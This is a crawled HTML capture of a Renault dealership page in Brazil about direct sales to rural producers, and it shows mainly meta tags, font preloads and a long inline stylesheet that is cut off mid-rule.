

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural
body_size: 39293
content:
<!DOCTYPE html>
<html lang="pt-br">
    <head>
                <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="description" content="Conheça as condições exclusivas aqui na RENAULT | Auto France">
        <title>Renault - Campos dos Goytacazes - Auto France</title>
        <meta name="apple-mobile-web-app-capable" content="yes">
        <link rel="apple-touch-icon" href="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/implementacao-onboarding/modelo-renault/logo/favicon.webp">
                <link rel="shortcut icon" href="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/implementacao-onboarding/modelo-renault/logo/favicon.webp">

         <!-- preconnect to analytics and aws -->
        <link rel="preconnect" href="https://s3-sa-east-1.amazonaws.com">
        <link rel="preconnect" href="https://www.google-analytics.com">

        <!-- Tags OG -->
        <meta name="robots" content="index, follow">
        <meta name="keywords" content="">
        <meta property="og:locale" content="pt_BR">
        <meta property="og:url" content="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural">
        <meta property="og:title" content="Renault - Campos dos Goytacazes - Auto France">
        <meta property="og:site_name" content="RENAULT | Auto France">
        <meta property="og:description" content="Conheça as condições exclusivas aqui na RENAULT | Auto France">
        <meta property="og:image" content="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 2_60.webp">
        <meta property="og:image:type" content="image/png">
        <meta property="og:image:width" content="300"/>
        <meta property="og:image:height" content="300"/>
        <meta property="og:type" content="website">
        <meta name="author" content="RENAULT | Auto France">

        <meta name="twitter:card" content="summary"/>
        <meta name="twitter:site" content="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural"/>
        <meta name="twitter:title" content="Renault - Campos dos Goytacazes - Auto France"/>
        <meta name="twitter:description" content="Conheça as condições exclusivas aqui na RENAULT | Auto France"/>
        <meta name="twitter:image" content="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 2_60.webp"/>
        <!-- Tags OG -->

        <link rel="preconnect" href="https://cdn.dealerspace.ai/old" crossorigin="crossorigin">
        <link rel="preconnect" href="https://api.dealersites.com.br" crossorigin="crossorigin">

        <link rel="canonical" href="https://www.renaultautofrance.com.br/vendas-diretas/produtor-rural"/>
;

        <!-- GA -->
        
                <!-- GA -->

        <style type="text/css">body{opacity:0}</style>
        

        <link rel="stylesheet" href="/css/templates/template-01.css?id=4a30ae5d3f94ba7bd2e699c8ce1975ae" id="template-css">

        <link rel="preload" importance="low" href="https://www.renaultautofrance.com.br/fonts/vendor/@fortawesome/fontawesome-free/webfa-regular-400.woff2?3a3398a6ef60fc64eacf45665958342e" as="font" type="font/woff2" crossorigin="anonymous">

<link rel="preload" importance="low" href="https://www.renaultautofrance.com.br/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff2?c500da19d776384ba69573ae6fe274e7" as="font" type="font/woff2" crossorigin="anonymous">

<link rel="preload" importance="low" href="https://www.renaultautofrance.com.br/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff2?cac68c831145804808381a7032fdc7c2" as="font" type="font/woff2" crossorigin="anonymous">

        
        
                    <style>@font-face{font-family:"NouvelRBold";src:url(https://cdn.dealerspace.ai/dealersites/fontes/nouvelr/NouvelRBold.ttf);font-display:swap;font-weight:normal;font-style:normal}@font-face{font-family:"NouvelRSemibold";src:url(https://cdn.dealerspace.ai/dealersites/fontes/nouvelr/NouvelRSemibold.ttf);font-display:swap;font-weight:normal;font-style:normal}@font-face{font-family:"NouvelRBook";src:url(https://cdn.dealerspace.ai/dealersites/fontes/nouvelr/NouvelRBook.ttf);font-display:swap;font-weight:normal;font-style:normal}@font-face{font-family:"NouvelRRegular";src:url(https://cdn.dealerspace.ai/dealersites/fontes/nouvelr/NouvelRRegular.ttf);font-display:swap;font-weight:normal;font-style:normal}@font-face{font-family:"NouvelRLight";src:url(https://cdn.dealerspace.ai/dealersites/fontes/nouvelr/NouvelRLight.ttf);font-display:swap;font-weight:normal;font-style:normal}:root{--font-light:"NouvelRLight";--font-bold:"NouvelRBold";--font-regular:"NouvelRRegular";--light:#fff;--info-light:#f2f2f2;--primary:#efdf00;--main-dark:#000;--gray-100:#3f3f3f;--gray-200:#656666;--gray-300:#bbbcbc;--gray-400:#d9d9d6;--info-100:#f2f2f2;--dark-body:#252f38;--dark-gray:#676767;--gray-light:#f9f9f9}body{color:var(--dark-body)!important;font-family: var(--font-regular) !important}a:hover{text-decoration:none!important}.font-semi-bold{font-family: var(--font-regular), sans-serif !important}.font-bold{font-family: var(--font-bold), sans-serif !important}.font-regular{font-family: var(--font-regular), sans-serif !important}.font-book{font-family: var(--font-book), sans-serif !important}.font-size-40{font-size:2.5rem!important}.text-primary{color:var(--main-dark)!important}.text-light{color:var(--light)!important}.text-dark{color:var(--main-dark)!important}.text-muted{color:var(--gray-300)}.bg-light{background-color:var(--light)!important}.bg-info{background-color:var(--info-light)!important}.bg-gray-light{background-color:var(--info-light)}.bg-black{background-color:var(--main-dark)!important}a{color:var(--main-dark)!important}.btn{border-radius:0!important;text-transform:lowercase!important}.btn:focus{box-shadow:unset!important}#link-id,.btn-primary,#btn-cookies-privacy,.btn-proposal-comparative,#modal-collapse-shops-top,.ds-form-banner__form .btn,#page-vdp .btn-proposal button,#btn-submit-proposal-vdp-offers,#form-per-step .btn.btn-secondary,#page-offer-details .btn-submit{border:2px solid var(--main-dark)!important;border-radius:0!important;background-color:var(--main-dark)!important;color:var(--light)!important;font-family: var(--font-regular) !important;font-size:1rem!important;padding:.69rem 1.2rem!important;font-weight:500!important}#link-id:hover,.btn-primary:hover,#btn-cookies-privacy:hover,#modal-collapse-shops-top:hover,.btn-proposal-comparative:hover,.ds-form-banner__form .btn:hover,#page-vdp .btn-proposal button:hover,#btn-submit-proposal-vdp-offers:hover,#form-per-step .btn.btn-secondary:hover,#page-offer-details .btn-submit:hover{background-color:var(--primary)!important;border-color:var(--primary)!important;color:var(--main-dark)!important;font-family: var(--font-bold) !important;text-decoration:none!important}.btn-primary:active,.btn-primary:focus,.btn-secondary:focus,.btn-secondary:active{font-family: var(--font-regular) !important}.btn-secondary,#page-home .btn-route,#page-contact .btn-route,.section-bg-image a#link-id,#page-vdp .gallery-phones .btn-phones,.vehicle-version-comparative-content .ds-link-compare-version-from-vdp__link,#page-vdp .btn-phone,#page-vdp .btn-phone-whatsapp{border:2px var(--main-dark) solid!important;background-color:transparent!important;font-size:1rem!important;font-family: var(--font-regular) !important;color:var(--main-dark)!important;border-radius:0!important;padding:.69rem 1.2rem!important;font-weight:500!important}.btn-secondary:hover,#page-vdp .btn-phone:hover,#page-home .btn-route:hover,#page-contact .btn-route:hover,.section-bg-image a#link-id:hover,#page-vdp .btn-phone-whatsapp:hover,.vehicle-version-comparative-content .ds-link-compare-version-from-vdp__link:hover,#page-vdp .gallery-phones .btn-phones:hover{background-color:var(--main-dark)!important;border-color:var(--main-dark)!important;font-family: var(--font-bold) !important;color:var(--light)!important}.btn-menu-collapse-opt:hover,.btn-menu-collapse-opt:focus,.btn-menu-collapse-opt:active{background-color:var(--main-dark)!important;border-color:var(--main-dark)!important;color:var(--light)!important}#btn-vdp-offers-top,#carousel-category-link-all,.btn-primary-outline{background-color:transparent!important;border-radius:0!important;color:var(--main-dark)!important;font-family: var(--font-regular) !important;font-size:1rem!important;padding:.69rem 1.7rem!important;text-transform:initial!important}.selectors.navbar-offers-selector .nav-pills .nav-link.btn-primary,.buttons-breadcrumb #link-id{background-color:transparent!important;border:0!important;color:var(--main-dark)!important;font-weight:var(--font-bold)!important;font-size:1rem!important;position:relative;text-transform:initial!important;border-bottom:2px solid var(--dark-gray)!important}.selectors.navbar-offers-selector .nav-pills .nav-link.btn-primary.active,.buttons-breadcrumb #link-id.active{border-bottom:solid 4px var(--main-dark)!important}.buttons-breadcrumb .nav-pills .nav-link{color:var(--gray-200)!important;width:fit-content!important}.buttons-breadcrumb .nav-pills .nav-link.active{color:var(--main-dark)!important}#carousel-category-link-all:hover{background-color:var(--primary)!important;color:var(--light)!important}#btn-vdp-offers-top{color:var(--main-dark)!important;min-height:58px!important}#btn-vdp-offers-top:hover{background-color:var(--main-dark)!important;color:var(--light)!important}.btn-outline-primary{padding:.69rem 1.2rem!important;text-transform:initial!important;font-weight:500!important;border:solid 2px var(--primary)!important}#form-per-step .w-99.bg-gray{background-color:var(--primary)!important;width:99%!important}#form-per-step .text-center.px-0.px-md-2{padding:0!important;margin-top:16px!important}#form-per-step .section-form{min-height:350px!important}.custom-input-file{background-color:var(--info-light)!important;color:var(--main-dark)!important;text-align:left!important;padding-bottom:0!important}.custom-input-file input{margin-top:8px}.title-description-internal,.title-content:not(.title-form-contact) {color:var(--main-dark)!important;font-size:36px!important;font-family: var(--font-bold), sans-serif !important;text-transform:lowercase!important;text-align:left!important}.subtitle-text-internal{color:var(--main-dark)!important;font-size:1rem!important;font-family: var(--font-regular) !important;text-transform:lowercase!important}#page-home .card.card_form.bg-primary{background-color:var(--light)!important}#form_lateral_wrapper_desktop .card-header{border:none!important;background-color:var(--light)!important}#page-home #form_lateral_wrapper_desktop .from_lateral_wrapper_overlay_image_bg_imagem_home{background-position:right!important;background-position-x:63%!important}#page-home #form_lateral_wrapper_desktop .card-header p{color:var(--gray-200)!important}.form-control{border-radius:0}form p.col-form-label-sm,form label.col-form-label-sm{color:var(--main-dark)!important;font-size:1rem!important;text-transform:lowercase!important}p.col-form-label-sm.p-0.mb-1,label.radio.custom-control-label{font-size:16px!important;padding:0!important;text-transform:lowercase!important}p.col-form-label-sm.p-0.mb-1{font-family: var(--font-bold) !important}form .radio.custom-control-label,form .custom-control-label.col-form-label-sm{color:var(--gray-200)!important;font-family: var(--font-regular) !important;font-size:14px!important;padding-top:3px!important}form label[for*="check-declaro-que-"] a{color:var(--main-dark)!important;text-decoration:none!important}input,select,::placeholder{min-height:44px!important;font-size:14px!important;font-family: var(--font-regular)}#form_lateral_wrapper_desktop .title-form-contact{font-size:20px!important}.custom-checkbox .custom-control-label::before{border-radius:0!important}.custom-control-input:checked ~ .custom-control-label::before {border-color:var(--main-dark)!important;background-color:var(--main-dark)!important}#form_lateral_wrapper_desktop .needs-validation .row,#form_lateral_wrapper_mobile .needs-validation .row,.card-form .needs-validation .row,.form .needs-validation .row{justify-content:initial!important}#page-home #form_lateral_wrapper_desktop .needs-validation .row{justify-content:start!important}#form_lateral_wrapper_desktop .card-header,#form_lateral_wrapper_mobile .card-header{background-color:transparent!important;border:none!important}.breadcrumb-item+.breadcrumb-item::before{color:var(--dark-body)!important}.breadcrumb-item .breadcrumb-link{font-size:.75rem!important}.buttons-breadcrumb #link-id.nav-link:hover,.buttons-breadcrumb #link-id.nav-link.active{color:var(--main-dark)!important;background-color:transparent!important;font-family: var(--font-bold) !important}.card-offer .btn-offer-carousel:hover{border-bottom:2px solid var(--main-dark)!important;color:var(--main-dark)!important}.card-offer .btn-offer-carousel{background-color:transparent!important;border:none!important;border-bottom:2px solid var(--primary)!important;width:fit-content;margin:auto;font-family: var(--font-bold) !important;padding-bottom:2px!important}.btn-form-submit,.version-features-text,#filterVehicleCategories label,.no-stock-text,#page-vdp .vehicle-model-characteristics #title-model-characteristics,.c-ds-accordion-button__btn,.breadcrumb-item .breadcrumb-link,.search-input{text-transform:lowercase!important}.btn-collapse-menu{color:var(--light)!important}header .nav-desktop{padding:1.03rem 0!important}.nav-desktop .selector-button-phone{position:relative}.nav-desktop .selector-button-phone,.nav-desktop .selector-button-phones{right:-3rem!important}.nav-desktop .selector-button-phone a,.nav-desktop .selector-button-phones button{font-family: var(--font-regular) !important;padding-right:3rem!important;padding-left:1rem!important}.nav-desktop .selector-button-phone a strong{margin-right:.5rem!important}.nav-desktop .selector-button-shops button{font-family: var(--font-regular) !important;padding-left:1rem!important;padding-right:1rem!important}.show>.btn-primary.dropdown-toggle,.nav-desktop .selector-button-shops button:hover,.nav-desktop .selector-button-shops button:active{background-color:transparent!important;border:none!important}.nav-desktop .selector-button-shops .dropdown-item,.nav-desktop .selector-button-phones .dropdown-item{color:var(--main-dark)!important;font-family: var(--font-regular) !important;font-size:.75rem!important}.shop-phones-container #phone-Contato,.vehicle-stock-details .card-form{border:none!important}.dropdown-item.active,.dropdown-item:active{background-color:var(--info-light)!important}.selector-button-shops .btn,.shop-phones-container #phone-Contato,#dropdown-phones-top{background-color:transparent;color:var(--gray-300)!important;border:none!important;padding:0 1.7rem!important;margin:.69rem 0!important}#collapse-menu-list .btn.btn-menu-collapse-opt{background:var(--light);border:none;color:var(--main-dark)}#dropdown-shops-top{border-radius:0!important;border-right:solid 1px var(--gray-300)!important}#dropdown-showroom-id .badge,#dropdown-showroom-id .card-header .badge{color:var(--dark-body)!important;background-color:transparent!important;border-radius:.25rem!important;border:solid 1px var(--dark-body)}#showroom-id .card-body,#dropdown-showroom-id .card-header{display:flex;flex-direction:column;align-items:flex-start}#showroom-id #tabShowroomCategories a.active{font-family: var(--font-bold) !important;border-bottom:2px solid;border-radius:0!important;padding-bottom:0!important}#showroom-id #tabShowroomCategories a{color:var(--main-dark)!important}#showroom-id #tabShowroomCategories a.btn-link-vdp{border-bottom:solid 2px var(--primary)!important}#showroom-id .card-body h3,.showroom-dropdown-title,#privacy-policy-menu a,#collapse-vehicle-menu .nav-link,#footer-nav-menu button{text-transform:uppercase!important}#showroom-id .card-body h3,#showroom-id .card-body p,.showroom-dropdown-title{font-family: var(--font-bold) !important}#showroom-id .card{margin-top:3.5rem}#tabShowroomCategories{margin-bottom:0!important}header nav.navbar-expand-lg{transition:.5s}#main-body #page-home{margin-top: calc(-1 * var(--body-margin)) !important}.sidebar{background-color:rgba(0,0,0,.5)!important}.sidebar ul.navbar-menu{width:40%!important}.sidebar .menu-title-nav-link{color:var(--main-dark)!important;font-size:1rem!important;font-family: var(--font-bold) !important;padding:6px 0!important}.sidebar .menu-link-nav-link{color:var(--main-dark)!important;padding:3px 0!important}#page-blog-detail .card-body h3,#page-blog-detail .card-body p,.body-page-vendas-corporativas .card-content{color:var(--main-dark)!important}#side-menu-showroom .btn-link-vdp{color:var(--main-dark)!important;font-size:.6875rem!important}#side-menu-showroom .row.row-cols-4.row-cols-md-6{margin-left:0!important;margin-right:0!important}#btn-dismiss-menu span{font-size:16px!important}#dropdown-showroom-id{padding:8px 0!important}#main-body{margin-top:132px!important}@media (max-width:991px){#main-body{margin-top:153px!important}.body-page-novos #main-body{margin-top:128px!important}#page-home .section-services-tudo-que-voce-precisa-encontra-aqui{margin-top:15px}#btn-vdp-offers-top{margin-top:10px}}@media (max-width:414px){#page-vdp .vehicle-model-banner,.section-banners-HOME{margin-top:25px!important}}.section-banners .carousel-inner{max-height:calc(100vh - 81px)}.carousel-inner .btn-video-volume{top:65%!important}.section-banners .carousel-indicators li{background-color:var(--gray-300);border:4px solid transparent;border-radius:50%;height:10px;opacity:1;width:10px}.section-banners .carousel-indicators .active{border-color:#000;background-color:#fff!important}.search-button{background-color:var(--primary)!important}.carousel-control-next{color:var(--main-dark)!important}#page-internal .showroom-home{padding:8px 0!important}.showroom-carousel .title-text{font-size:22px!important}.showroom-badge{text-transform:none!important}.carosel-showroom-item h3,#dropdown-showroom-id .card-header .stretched-link,.c-navbar-mob__name-vehicle{background-color:transparent!important;font-size:1rem!important;font-family: var(--font-regular) !important;text-transform:none!important}.carosel-showroom-item h3:hover,#dropdown-showroom-id .card-header .stretched-link:hover,.c-navbar-mob__name-vehicle:hover{font-family: var(--font-bold) !important}#caroselvehicleModels .carosel-showroom-item{display:flex;flex-direction:column-reverse;align-items:center}.c-showroom-carousel__card-header--image{top:-106px!important}.text-shadow-arrow{text-shadow:unset}#offers-carousel-01 .carousel-item .row.justify-content-left{padding-inline:3rem!important}#offers-carousel-01 .carousel-control-prev,.carousel-control-next{opacity:1!important}#offers-carousel-01 .carousel-control-prev i,#offers-carousel-01 .carousel-control-next i{color:var(--main-dark)!important}.offer-grid-category .container-search .title-offers-grid{font-size:18px!important;font-family: var(--font-bold) !important;text-transform:lowercase!important}.card.card-offer{box-shadow:unset!important}.card.card-offer .card-body{box-shadow:unset!important;border:0!important;border-radius:0!important}.card.card-offer .offer-subdescription{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;max-height:250px!important;line-height:21px!important;line-break:after-white-space}.card-offer-header{order:2}.card-offer-header img{order:1}.card.card-offer .card-body p.font-size-16.font-weight-bold.mb-2.mt-2{font-size:1.125rem!important;font-family: var(--font-regular) !important;order:3;text-transform:lowercase!important;margin-bottom:0!important}#page-offer-details .offer-subdescription,#page-home .title-offers{text-align:left!important;margin-bottom:20px!important}#page-offer-details .offer-details-subtitle,#page-offer-details .offer-details-title{color:var(--main-dark)!important}p.offer-subtitle{font-size:1.125rem!important;font-family: var(--font-regular) !important;font-weight:400!important;color:var(--gray-200)!important;line-height:normal;margin-bottom:1rem!important}.card-offer .card-body .card-content{order:4}.card-offer .offer-countdown{font-size:.75rem!important}.card-offer .card-title{color:var(--main-dark)!important;font-size:1.25rem!important;font-family: var(--font-bold) !important;text-transform:uppercase!important}.card-subtitle.vehicle-offer-version-name{font-size:1rem!important;color:var(--main-dark)!important;text-transform:lowercase!important;margin-bottom:16px!important}.bg-card-offer-footer{background-color:transparent!important;border-radius:0!important}.bg-card-offer-footer i{color:var(--light)!important}.items-card-offers-footer{padding:0!important}.items-card-offers-footer>.bg-success{margin:0!important;padding:.5rem!important;background-color:var(--gray-400)!important;color:var(--main-dark)!important;border-radius:0!important}.search-button{background-color:var(--main-dark)!important}.flag-available-now{border-radius:0!important}#page-home .section-services-col-content .card{overflow:visible}#page-home .section-services-col-content .card-header img{min-height:unset;transition:transform .2s , border-radius .2s;border-radius:0!important}#page-home .section-services-col-content .card:hover .card-header img{transform:scale(1.1);border-radius:15px}#page-home .card-body.bg-transparent.text-center.py-2.px-0{padding:15px!important}.section-services .card-footer a{opacity:0;margin:-168px 0}.section-services-col-content .card h3{position:relative;color:var(--main-dark)!important}.section-services-col-content .card .card-content{position:relative;color:var(--light)!important}.section-services .card-body .card-title{font-size:1.375rem!important}.section-services .card-body .card-content p{font-size:1rem!important}.section-services .card .card-header{border-radius:0!important;overflow:hidden}.form_lateral_wrapper_left_box .card_form,#form_lateral_wrapper_mobile .card_form{background-color:transparent!important;border:none!important}#page-home .section-services .card-body .card-title{color:var(--light)!important}#page-home .section-services-col-content .card .card-title,.wrapper-card_content__title{font-family: var(--font-bold) !important}.wrapper-card_content__title{font-size:22px!important;margin-bottom:1rem!important}#page-home .section-services-col-content .card .card-content{font-size:14px!important}.wrapper-card_content__internal{font-size:14px!important;color:var(--main-dark)!important;margin-bottom:2rem!important}#section-form-home{background-color:var(--main-dark)!important}.page-item.active .page-link{background-color:var(--primary)!important;border-color:var(--primary)!important}.c-stock-card,.stock-content img,.ds-form-banner__wrapper,.vehicle-stock-details-carousel img{border-radius:0!important}.stock-content .row.pagination-top{margin-top:0!important}.vehicle-detail-price.pricede{font-size:18px!important;font-family: var(--font-regular) !important;font-weight:500!important}.vehicle-detail-price{font-size:20px!important}.ds-form-banner__title,.ds-form-banner__form .form-row p,.ds-form-banner__form .form-row label,.ds-form-banner__form label.custom-control-label.col-form-label-sm,.ds-form-banner__form label.custom-control-label.col-form-label-sm a{color:#000!important}.ds-form-banner__form .form-control{max-height:44px!important;height:44px!important;line-height:unset!important}.ds-form-banner__form label.custom-control-label.col-form-label-sm a{font-family: var(--font-bold) !important;font-size:13px!important}.ds-form-banner__form label.custom-control-label.col-form-label-sm a:hover{text-decoration:underline!important}#page-home .section-bg-image .wrapper-card{margin-left:0!important;max-width:30.666667%}#page-home .section-bg-image .wrapper-card_content{background-color:var(--gray-400)!important;padding:45px!important;border-radius:0!important}#page-home .section-internal-bg-imagem_home{height:39rem!important;background-size:cover!important}#page-home .section-services-tudo-que-voce-precisa-encontra-aqui .card-body.bg-transparent.text-center.py-2.px-0{margin-top:-110px;padding:15px!important;opacity:.9;background:var(--gradient-right,linear-gradient(0deg,#000 0%,rgba(31,31,31,.90) .01%,rgba(31,31,31,.90) 11.28%,rgba(31,31,31,.85) 20.64%,rgba(32,32,32,.76) 31.34%,rgba(33,33,33,.66) 40%,rgba(34,34,34,.55) 46.67%,rgba(35,35,35,.44) 53.33%,rgba(36,36,36,.33) 60%,rgba(37,37,37,.23) 66.67%,rgba(38,38,38,.14) 73.33%,rgba(39,39,39,.08) 80%,rgba(39,39,39,.03) 86.67%,rgba(39,39,39,.00) 93.33%,rgba(39,39,39,.00) 100%,rgba(39,39,39,.00) 100%))}#page-home .section-services-tudo-que-voce-precisa-encontra-aqui h2.title-content,.vehicle-stock-details .card-form h3{text-align:left!important}#page-home .shop-info{background-color:var(--gray-400)!important;margin-top:0!important}.title-shop-address{color:var(--main-dark)!important}#page-home .btn-route,#page-contact .btn-route{text-decoration:none!important;width:fit-content!important;text-transform:lowercase!important}#page-home .shop-info h3{color:var(--main-dark)!important;font-size:1.25rem!important;font-family: var(--font-regular) !important;margin-bottom:.5rem!important}#page-home .shop-info address{color:var(--main-dark)!important;font-size:1rem!important;font-family: var(--font-book) !important;margin-bottom:.5rem!important}#page-home .shop-info .phone-name{color:var(--main-dark)!important;font-size:16px!important;font-family: var(--font-regular) !important;text-transform:lowercase!important;margin-bottom:.5rem!important;font-weight:normal!important}#page-home .title-shop-times,#page-home .shop-info .title-phones{margin-bottom:.75rem!important;font-size:1rem!important;font-family: var(--font-bold) !important;color:var(--main-dark)!important;text-transform:lowercase!important;font-weight:normal!important}#footer-text-safe-traffic{color:var(--light)}#footer-logo-mobile-website{padding-left:15px}#page-home .shop-info .btn-link,#page-home .shop-info .shop-hours{color:var(--main-dark)!important;font-family: var(--font-book) !important}.shop-info .shop-phones{margin-bottom:24px!important}#page-home .shop-info .shop-hours{margin-top:0!important}#btn-collapse-shop-info{box-shadow:unset!important}#btn-collapse-shop-info,#page-home .shop-info .info-shops-selector .nav-pills .nav-link,#collapseShopInfo .btn-primary{background-color:var(--light)!important;border-color:var(--light)!important;border-radius:0!important;color:var(--main-dark)!important;font-family: var(--font-regular) !important;font-size:1rem!important}#page-home .shop-info .info-shops-selector .nav-pills .nav-link.active,#collapseShopInfo .btn-primary.active{background-color:var(--main-dark)!important;border-color:var(--main-dark)!important;color:var(--light)!important}#form-lead-proposal-vdp .card-form{border:0!important;border-radius:0!important;background-color:var(--gray-400)!important}.vehicle-version-comparative .version-selector,#page-offer-details .offer-bg-linear-bottom,.car-name-fixed{background-color:var(--info-light)!important}.vehicle-version-comparative a.active p{color:var(--main-dark)!important;border-bottom:2px solid var(--main-dark)!important;background-color:transparent!important;font-family: var(--font-bold) !important}.vehicle-version-comparative a p{color:var(--dark-gray)!important;border-bottom:2px solid var(--dark-gray)!important;background-color:transparent!important;font-family: var(--font-regular) !important}.nav-desktop .selector-button-shops .dropdown-item:hover,.nav-desktop .selector-button-phones .dropdown-item:hover,#page-home .form .container,.custom-radio input[type="radio"]:checked+label,.vehicle-version-comparative a,#page-internal .section-services{background-color:transparent!important}.form-gallery .row.justify-content-end .col-lg-6.col-12{text-align:initial!important}.form-gallery .row.justify-content-end,#form-per-step .form-group{justify-content:flex-start!important}#form-per-step .col-12.col-md-12.col-lg-9.col-xl-8{flex:0 0 100%;max-width:100%}#title-vdp-model{color:var(--main-dark)!important;font-size:1rem!important;font-family: var(--font-regular) !important}#title-versions-comparative{color:var(--main-dark)!important;font-family: var(--font-regular) !important;font-size:1.5rem!important}.vdp-form-subtitle{color:var(--gray-100)!important;font-size:14px!important;font-family: var(--font-regular) !important}#page-vdp .btn-proposal button{margin:0!important}#page-vdp .btn-proposal .btn-proposal-comparative{display:flex;align-items:center;margin-right:10px!important}#page-vdp .carousel-model-gallery-thumbs .carousel-control-next i,#page-vdp .carousel-model-gallery-thumbs .carousel-control-prev i{color:var(--main-dark)!important}#page-vdp .carousel-model-gallery-thumbs .carousel-indicators li{background-color:var(--gray-100)!important}#page-vdp .carousel-model-gallery-thumbs .carousel-indicators li.active{background-color:var(--main-dark)!important}.btn-proposal{text-align:left!important}.color-chooser-container div{justify-content:flex-start!important}.btn.btn-datasheet{color:var(--main-dark)!important;font-family: var(--font-regular) !important;font-size:16px!important}#page-vdp .phone-name{display:flex;justify-content:center;text-transform:lowercase!important}.vehicle-version-comparative-content .ds-link-compare-version-from-vdp__link,.btn-proposal .btn-proposal-comparative{height:50px;text-transform:lowercase}#tabVehicleModelContent .nav-link{background-color:transparent!important;border-radius:0!important;border-bottom:2px solid transparent;color:var(--dark-gray)!important;font-size:1rem!important;font-family: var(--font-regular);padding-left:0!important;padding-right:0!important;text-transform:lowercase!important}#tabVehicleModelContent .characteristic-title{color:var(--main-dark)!important;font-size:18px!important;font-family: var(--font-bold) !important;margin-bottom:2rem!important;text-transform:lowercase!important;position:relative}#tabVehicleModelContent .characteristic-text,#page-internal .section-services #accordion button,#page-internal .section-services #accordion .card-content p{color:var(--main-dark)!important}#tabVehicleModelContent .carousel-control{right:0!important}#tabVehicleModelContent .carousel-control a{text-transform:lowercase!important}#tabVehicleModelContent .carousel-indicators li{background-color:var(--dark-gray)!important}#tabVehicleModelContent .carousel-indicators li.active{background-color:var(--main-dark)!important}#tabVehicleModelContent .next-content-title{font-family: var(--font-regular) !important;font-size:.75rem!important;color:var(--main-dark)!important}#tabVehicleModelContent .next-content-text{font-family: var(--font-regular) !important;font-size:.75rem!important;color:var(--main-dark)!important}#tabVehicleModelContent .fa-solid.fa-angle-left,#tabVehicleModelContent .fa-solid.fa-angle-right{color:var(--main-dark)!important}#tabVehicleModelContent .nav-link.active{border-color:var(--main-dark)!important;color:var(--main-dark)!important;font-family: var(--font-regular) !important}#tabVehicleModelContent .char-col-content{order:1!important}#page-vdp .vehicle-model-characteristics .carousel-indicators{margin-bottom:26px!important}#description-model-vdp{background-color:transparent!important}#page-vdp .form-gallery > .container > .row:nth-child(2) {flex-direction:row-reverse}#page-vdp .form-gallery #title-vdp-model,#page-vdp .form-gallery #subtitle-vdp-model,#page-vdp .gallery-phones br,#page-home .section-bg-image .wrapper-card a i,#caroselvehicleModels .model-title-content i,.showroom-home #carousel-category-link-all,#page-vdp .form-gallery .col-lg-6.col-md-6.col-12.text-center.text-md-left,#modal-vehicle-stock-location{display:none}#description-model-vdp-subtitle{font-size:22px!important;font-family: var(--font-regular) !important}#btn-vdp-test-drive-top{width:inherit}.img-content-item-carousel-vdp img{width:100%}.body-page-novos .btn-link-vdp h3{color:var(--dark-200)!important;font-size:1rem!important;font-family: var(--font-regular) !important}.version-features-title,#description-model-vdp-info,p.model-name-versions-text.font-size-20.text-dark.text-uppercase.mb-0{font-size:16px!important;font-family: var(--font-regular) !important;text-transform:lowercase!important}#page-vdp .carousel-inner .characteristic-text{color:var(--gray-300)!important;font-size:16px!important;font-family: var(--font-regular) !important}#vehicle-versions-container .card-body.card-body-features{max-height:389px!important}.car-name-fixed-title{font-size:1rem!important}.body-page-novos div[class*="showroom-col-model"]{padding:1.5rem 2.2rem!important}#page-offer-details .offer-details-form-title{color:var(--main-dark)!important;font-size:1.25rem!important;font-family: var(--font-bold), sans-serif 